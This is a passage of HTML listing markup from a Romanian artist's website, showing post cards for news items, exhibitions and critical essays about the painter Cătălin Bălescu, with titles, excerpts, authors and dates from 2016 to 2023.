			<a href="https://balescu.com/catalin-balescu-manierismul-ca-stare-muzeul-de-arta-craiova/" rel="bookmark" title="Catalin Balescu &#8211; Manierismul ca stare Muzeul de Arta Craiova">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2018/06/Catalog_Cătălin-Bălescu_Craiova_r5_binvitație_4-540x290.png" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutati/" rel="category tag">noutati</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-manierismul-ca-stare-muzeul-de-arta-craiova/" title="Catalin Balescu &#8211; Manierismul ca stare Muzeul de Arta Craiova">Catalin Balescu &#8211; Manierismul ca stare Muzeul de Arta Craiova</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 07/06/2018		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1129 type-post status-publish format-image has-post-thumbnail hentry category-noutati post_format-post-format-image" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-catalog/" rel="bookmark" title="Catalin Balescu &#8211; Muzeul de Arta &#8211; Timisoara 2016">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2017/03/catalin-balescu-catalog-personal2-2-540x290.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutati/" rel="category tag">noutati</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-catalog/" title="Catalin Balescu &#8211; Muzeul de Arta &#8211; Timisoara 2016">Catalin Balescu &#8211; Muzeul de Arta &#8211; Timisoara 2016</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 15/03/2017		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1125 type-post status-publish format-image has-post-thumbnail hentry category-noutati post_format-post-format-image" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-pictura-fara-pictura/" rel="bookmark" title="Catalin Balescu &#8211; Pictura fara pictura">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2017/03/catalin-balescu-pictura-fara-pictura-540x290.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutati/" rel="category tag">noutati</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-pictura-fara-pictura/" title="Catalin Balescu &#8211; Pictura fara pictura">Catalin Balescu &#8211; Pictura fara pictura</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 15/03/2017		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1120 type-post status-publish format-image has-post-thumbnail hentry category-noutati post_format-post-format-image" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-galeria-apollo/" rel="bookmark" title="Catalin Balescu &#8211; Galeria Apollo">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2017/03/catalin-balescu-galeria-apollo2-1-540x290.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutati/" rel="category tag">noutati</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-galeria-apollo/" title="Catalin Balescu &#8211; Galeria Apollo">Catalin Balescu &#8211; Galeria Apollo</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 15/03/2017		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1117 type-post status-publish format-image has-post-thumbnail hentry category-noutati post_format-post-format-image" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-galeria-simeza/" rel="bookmark" title="Catalin Balescu &#8211; Galeria Simeza">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2017/03/catalin-balescu-galeria-simeza-540x290.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutati/" rel="category tag">noutati</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-galeria-simeza/" title="Catalin Balescu &#8211; Galeria Simeza">Catalin Balescu &#8211; Galeria Simeza</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 15/03/2017		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-574 type-post status-publish format-image has-post-thumbnail hentry category-noutati post_format-post-format-image" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/06-catalin-balescu-catalog/" rel="bookmark" title="06 Catalin Balescu &#8211; catalog">
				<img width="471" height="290" src="https://balescu.com/wp-content/uploads/2017/02/catalin-balescu-06-1-471x290.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutati/" rel="category tag">noutati</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/06-catalin-balescu-catalog/" title="06 Catalin Balescu &#8211; catalog">06 Catalin Balescu &#8211; catalog</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 22/02/2017		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-164 type-post status-publish format-standard has-post-thumbnail hentry category-texte-critice" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/de-la-abrevierile-numerice-pictate-prin-andrea-pozzo-catre-inima-picturii-cateva-consideratii-despre-arta-recenta-a-lui-catalin-balescu-cristian-r/" rel="bookmark" title="DE LA „ABREVIERILE NUMERICE PICTATE”, PRIN ANDREA POZZO, CĂTRE „INIMA PICTURII”—CÂTEVA CONSIDERAŢII DESPRE ARTA RECENTĂ A LUI CĂTĂLIN BĂLESCU CRISTIAN–R. VELESCU">
				<img width="540" height="159" src="https://balescu.com/wp-content/uploads/2016/11/cover-texte-critice22-540x159.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/de-la-abrevierile-numerice-pictate-prin-andrea-pozzo-catre-inima-picturii-cateva-consideratii-despre-arta-recenta-a-lui-catalin-balescu-cristian-r/" title="DE LA „ABREVIERILE NUMERICE PICTATE”, PRIN ANDREA POZZO, CĂTRE „INIMA PICTURII”—CÂTEVA CONSIDERAŢII DESPRE ARTA RECENTĂ A LUI CĂTĂLIN BĂLESCU CRISTIAN–R. VELESCU">DE LA „ABREVIERILE NUMERICE PICTATE”, PRIN ANDREA POZZO, CĂTRE „INIMA PICTURII”—CÂTEVA CONSIDERAŢII DESPRE ARTA RECENTĂ A LUI CĂTĂLIN BĂLESCU CRISTIAN–R. VELESCU</a></h4>		</header>
		<div class="post-content">
			<p>DE LA „ABREVIERILE NUMERICE PICTATE”, PRIN ANDREA POZZO, CĂTRE „INIMA PICTURII”—CÂTEVA CONSIDERAŢII DESPRE ARTA RECENTĂ A LUI CĂTĂLIN BĂLESCU  CRISTIAN–R. VELESCU Parcursul creator al lui Cătălin Bălescu străbate, în mod hotărât, teritoriile&hellip;</p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 30/11/2016		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1883 type-post status-publish format-standard has-post-thumbnail hentry category-texte-critice" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/cum-putem-scapa-un-putto-de-tentatia-de-a-deveni-cool-sau-scurta-pledoarie-pentru-dreptul-la-imagine-in-istoriografia-personajelor/" rel="bookmark" title="CUM PUTEM SCĂPA UN PUTTO DE TENTAȚIA DE A FI COOL SAU SCURTĂ PLEODOARIE PENTRU DREPTUL LA IMAGINE ÎN ISTORIOGRAFIA PERSONAJELOR">
				<img width="540" height="148" src="https://balescu.com/wp-content/uploads/2016/11/cover-texte-critice33-540x148.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/cum-putem-scapa-un-putto-de-tentatia-de-a-deveni-cool-sau-scurta-pledoarie-pentru-dreptul-la-imagine-in-istoriografia-personajelor/" title="CUM PUTEM SCĂPA UN PUTTO DE TENTAȚIA DE A FI COOL SAU SCURTĂ PLEODOARIE PENTRU DREPTUL LA IMAGINE ÎN ISTORIOGRAFIA PERSONAJELOR">CUM PUTEM SCĂPA UN PUTTO DE TENTAȚIA DE A FI COOL SAU SCURTĂ PLEODOARIE PENTRU DREPTUL LA IMAGINE ÎN ISTORIOGRAFIA PERSONAJELOR</a></h4>		</header>
		<div class="post-content">
			<p>CUM PUTEM SCĂPA UN PUTTO DE TENTAȚIA DE A FI COOL SAU SCURTĂ PLEODOARIE PENTRU DREPTUL LA IMAGINE ÎN ISTORIOGRAFIA PERSONAJELOR MIHAELA VELEA Prima senzație pe care o creează lucrările lui Cătălin&hellip;</p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 03/07/2018		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1876 type-post status-publish format-standard has-post-thumbnail hentry category-texte-critice" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/inefabil-si-auster-prefata-la-disolutia-in-absolut/" rel="bookmark" title="INEFABIL ȘI AUSTER, PREFAȚĂ LA DISOLUȚIA ÎN ABSOLUT">
				<img width="540" height="148" src="https://balescu.com/wp-content/uploads/2016/11/cover-texte-critice33-540x148.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/inefabil-si-auster-prefata-la-disolutia-in-absolut/" title="INEFABIL ȘI AUSTER, PREFAȚĂ LA DISOLUȚIA ÎN ABSOLUT">INEFABIL ȘI AUSTER, PREFAȚĂ LA DISOLUȚIA ÎN ABSOLUT</a></h4>		</header>
		<div class="post-content">
			<p>INEFABIL ȘI AUSTER, PREFAȚĂ LA DISOLUȚIA ÎN ABSOLUT DIRECTOR EMILIAN ȘTEFÂRȚĂ &nbsp; Cătălin Bălescu prezintă pe simezele Muzeului de Artă Craiova, într-o ambianță arhitecturală de excepție, un discurs plastic distinct. El dă&hellip;</p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 03/07/2018		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1892 type-post status-publish format-standard has-post-thumbnail hentry category-texte-critice" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/rostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu/" rel="bookmark" title="ROSTUL PICTURII: CEEA CE SE VEDE, CEEA CE SE ASCUNDE. NOTE DESPRE PICTURA LUI CĂTĂLIN BĂLESCU">
				<img width="540" height="148" src="https://balescu.com/wp-content/uploads/2016/11/cover-texte-critice33-540x148.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/rostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu/" title="ROSTUL PICTURII: CEEA CE SE VEDE, CEEA CE SE ASCUNDE. NOTE DESPRE PICTURA LUI CĂTĂLIN BĂLESCU">ROSTUL PICTURII: CEEA CE SE VEDE, CEEA CE SE ASCUNDE. NOTE DESPRE PICTURA LUI CĂTĂLIN BĂLESCU</a></h4>		</header>
		<div class="post-content">
			<p>ROSTUL PICTURII: CEEA CE SE VEDE, CEEA CE SE ASCUNDE. NOTE DESPRE PICTURA LUI CĂTĂLIN BĂLESCU RUXANDRA DEMETRESCU &nbsp; Pictura nu este altceva decât o idee a lucrurilor imateriale, cu toate că&hellip;</p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 03/07/2018		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-160 type-post status-publish format-standard has-post-thumbnail hentry category-texte-critice" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/ganduri-razlete-baroce-despre-pictura-lui-catalin-balescu-ruxandra-demetrescu/" rel="bookmark" title="GÂNDURI RĂZLEŢE (BAROCE) DESPRE PICTURA LUI CĂTĂLIN BĂLESCU  &#8211; RUXANDRA DEMETRESCU">
				<img width="540" height="148" src="https://balescu.com/wp-content/uploads/2016/11/cover-texte-critice33-540x148.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/ganduri-razlete-baroce-despre-pictura-lui-catalin-balescu-ruxandra-demetrescu/" title="GÂNDURI RĂZLEŢE (BAROCE) DESPRE PICTURA LUI CĂTĂLIN BĂLESCU  &#8211; RUXANDRA DEMETRESCU">GÂNDURI RĂZLEŢE (BAROCE) DESPRE PICTURA LUI CĂTĂLIN BĂLESCU  &#8211; RUXANDRA DEMETRESCU</a></h4>		</header>
		<div class="post-content">
			<p>GÂNDURI RĂZLEŢE (BAROCE) DESPRE PICTURA LUI CĂTĂLIN BĂLESCU RUXANDRA DEMETRESCU &nbsp; La pensée moderne s’est peut‑être inventé le baroque comme son miroir. (Gérard Genette) Voi începe aceste rânduri despre expoziția lui Cătălin&hellip;</p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 30/11/2016		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-155 type-post status-publish format-standard has-post-thumbnail hentry category-texte-critice" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-neobarocul-sau-ambivalentele-artei-romanesti-contemporane/" rel="bookmark" title="CĂTĂLIN BĂLESCU: NEOBAROCUL SAU AMBIVALENŢELE ARTEI ROMÂNEȘTI CONTEMPORANE">
				<img width="540" height="153" src="https://balescu.com/wp-content/uploads/2016/11/cover-texte-critice-11-540x153.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-neobarocul-sau-ambivalentele-artei-romanesti-contemporane/" title="CĂTĂLIN BĂLESCU: NEOBAROCUL SAU AMBIVALENŢELE ARTEI ROMÂNEȘTI CONTEMPORANE">CĂTĂLIN BĂLESCU: NEOBAROCUL SAU AMBIVALENŢELE ARTEI ROMÂNEȘTI CONTEMPORANE</a></h4>		</header>
		<div class="post-content">
			<p>CĂTĂLIN BĂLESCU: NEOBAROCUL SAU AMBIVALENŢELE ARTEI ROMÂNEȘTI CONTEMPORANE VICTOR NEUMANN &nbsp; Creațiile lui Cătălin Bălescu pot fi percepute ca o discontinuitate sau ca o ruptură în continuitate. În cazul lor, descoperim o&hellip;</p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 30/11/2016		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-2071 type-post status-publish format-standard has-post-thumbnail hentry category-texte-critice" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/starea-picturii-de-la-studii-la-proiectii-cateva-note-despre-pictura-lui-catalin-balescu/" rel="bookmark" title="Starea picturii: de la studii la proiecții<br/>Câteva note despre pictura lui Cătălin Bălescu">
				<img width="540" height="148" src="https://balescu.com/wp-content/uploads/2023/02/stare-apicturii-540x148.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/starea-picturii-de-la-studii-la-proiectii-cateva-note-despre-pictura-lui-catalin-balescu/" title="Starea picturii: de la studii la proiecțiiCâteva note despre pictura lui Cătălin Bălescu">Starea picturii: de la studii la proiecții<br/>Câteva note despre pictura lui Cătălin Bălescu</a></h4>		</header>
		<div class="post-content">
			<p>Starea picturii: de la studii la proiecții Câteva note despre pictura lui Cătălin Bălescu Ruxandra Demetrescu … il n&#8217;y a pas de clarté qui ne se tire d&#8217;un fond obscure (Gilles Deleuze)&hellip;</p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 28/02/2023		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-2079 type-post status-publish format-standard has-post-thumbnail hentry category-noutatisss category-texte-critice" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/manierism-si-soteriologie/" rel="bookmark" title="Manierism și soteriologie">
				<img width="540" height="148" src="https://balescu.com/wp-content/uploads/2023/02/manierism-si-soterologie-540x148.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutatisss/" rel="category tag">noutatiss</a>, <a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/manierism-si-soteriologie/" title="Manierism și soteriologie">Manierism și soteriologie</a></h4>		</header>
		<div class="post-content">
			<p>Manierism și soteriologie Luigi Bambulea Ruptura de nivel care prilejuiește formarea concepției manieriste despre artă și lume își găsește explicația în sfărâmarea nodului, a „punctului de fugă” care „ținea” lumea renascentistă în&hellip;</p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 28/02/2023		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-2082 type-post status-publish format-standard has-post-thumbnail hentry category-noutatisss category-texte-critice" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/in-cautarea-manierismului-pierdut-tablouri-de-catalin-balescu-prezente-pe-simezele-de-la-mnac/" rel="bookmark" title="„În căutarea manierismului pierdut” – tablouri de Cătălin Bălescu, prezente pe simezele de la MNAC">
				<img width="540" height="148" src="https://balescu.com/wp-content/uploads/2023/02/in-cautarea-manierismului-pierdut-540x148.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutatisss/" rel="category tag">noutatiss</a>, <a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/in-cautarea-manierismului-pierdut-tablouri-de-catalin-balescu-prezente-pe-simezele-de-la-mnac/" title="„În căutarea manierismului pierdut” – tablouri de Cătălin Bălescu, prezente pe simezele de la MNAC">„În căutarea manierismului pierdut” – tablouri de Cătălin Bălescu, prezente pe simezele de la MNAC</a></h4>		</header>
		<div class="post-content">
			<p>„În căutarea manierismului pierdut” – tablouri de Cătălin Bălescu, prezente pe simezele de la MNAC Cristian-Robert Velescu Iată un titlu proustian, menit a deschide considerațiile-mi privitoare la creația recentă a pictorului Cătălin&hellip;</p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 28/02/2023		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-2086 type-post status-publish format-standard has-post-thumbnail hentry category-noutatisss category-texte-critice" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/diversiunea-manierista/" rel="bookmark" title="Diversiunea manieristă">
				<img width="540" height="148" src="https://balescu.com/wp-content/uploads/2023/03/diversiunea-manierista-540x148.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/noutatisss/" rel="category tag">noutatiss</a>, <a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/diversiunea-manierista/" title="Diversiunea manieristă">Diversiunea manieristă</a></h4>		</header>
		<div class="post-content">
			<p>Diversiunea manieristă Călin Dan Fiind eu însumi implicat în cultura instituțională, mi se pare dificil să scriu despre munca artistică a lui Cătălin Bălescu în afara contextului de exercitare a autorității în&hellip;</p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 04/03/2023		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1900 type-post status-publish format-standard has-post-thumbnail hentry category-texte-critice" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/picturi-recente-de-catalin-balescu-diagrame-ale-emotiei-pure-sau-manierismul-ca-stare/" rel="bookmark" title="PICTURI RECENTE DE CĂTĂLIN BĂLESCU: DIAGRAME ALE EMOȚIEI PURE SAU MANIERISMUL CA STARE">
				<img width="540" height="153" src="https://balescu.com/wp-content/uploads/2016/11/cover-texte-critice-11-540x153.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/picturi-recente-de-catalin-balescu-diagrame-ale-emotiei-pure-sau-manierismul-ca-stare/" title="PICTURI RECENTE DE CĂTĂLIN BĂLESCU: DIAGRAME ALE EMOȚIEI PURE SAU MANIERISMUL CA STARE">PICTURI RECENTE DE CĂTĂLIN BĂLESCU: DIAGRAME ALE EMOȚIEI PURE SAU MANIERISMUL CA STARE</a></h4>		</header>
		<div class="post-content">
			<p>PICTURI RECENTE DE CĂTĂLIN BĂLESCU: DIAGRAME ALE EMOȚIEI PURE SAU MANIERISMUL CA STARE CRISTIAN-ROBERT VELESCU &nbsp; Imaginile recente, create de Cătălin Bălescu în intimitatea atelierului său bucureștean din strada Ermil Pangratti, prezentate&hellip;</p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 03/07/2018		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1868 type-post status-publish format-gallery has-post-thumbnail hentry category-expozitii post_format-post-format-gallery" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-manierismul-ca-stare-muzeul-de-arta-craiova-expo/" rel="bookmark" title="Catalin Balescu &#8211; Manierismul ca stare Muzeul de Arta Craiova">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2018/06/Catalog_Cătălin-Bălescu_Craiova_r5_binvitație_4-540x290.png" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/expozitii/" rel="category tag">expozitii</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-manierismul-ca-stare-muzeul-de-arta-craiova-expo/" title="Catalin Balescu &#8211; Manierismul ca stare Muzeul de Arta Craiova">Catalin Balescu &#8211; Manierismul ca stare Muzeul de Arta Craiova</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 11/06/2018		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1997 type-post status-publish format-gallery has-post-thumbnail hentry category-expozitii post_format-post-format-gallery" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/proiectii-manieriste-26mai-3octombrie2022-mnac/" rel="bookmark" title="PROIECTII MANIERISTE 26 mai &#8211; 3 octombrie 2022, MNAC">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2022/05/proiectii-manieriste-mnac-540x290.png" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/expozitii/" rel="category tag">expozitii</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/proiectii-manieriste-26mai-3octombrie2022-mnac/" title="PROIECTII MANIERISTE 26 mai &#8211; 3 octombrie 2022, MNAC">PROIECTII MANIERISTE 26 mai &#8211; 3 octombrie 2022, MNAC</a></h4>		</header>
		<div class="post-content">
					</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 05/05/2022		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1163 type-post status-publish format-standard has-post-thumbnail hentry category-expozitii" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-expozitie-de-grup-teatrul-national-bucuresti-2016/" rel="bookmark" title="Catalin Balescu &#8211;  Expoziție de grup, Teatrul Național București, 2016">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2017/03/expo_tnb_01-540x290.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" srcset="https://balescu.com/wp-content/uploads/2017/03/expo_tnb_01-540x290.jpg 540w, https://balescu.com/wp-content/uploads/2017/03/expo_tnb_01-768x413.jpg 768w, https://balescu.com/wp-content/uploads/2017/03/expo_tnb_01-600x323.jpg 600w, https://balescu.com/wp-content/uploads/2017/03/expo_tnb_01.jpg 960w" sizes="(max-width: 540px) 100vw, 540px" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/expozitii/" rel="category tag">expozitii</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-expozitie-de-grup-teatrul-national-bucuresti-2016/" title="Catalin Balescu &#8211;  Expoziție de grup, Teatrul Național București, 2016">Catalin Balescu &#8211;  Expoziție de grup, Teatrul Național București, 2016</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 15/10/2016		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-1168 type-post status-publish format-gallery has-post-thumbnail hentry category-expozitii post_format-post-format-gallery" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-expozitie-personala-timisoara/" rel="bookmark" title="Catalin Balescu &#8211; Expozitie personala Timisoara">
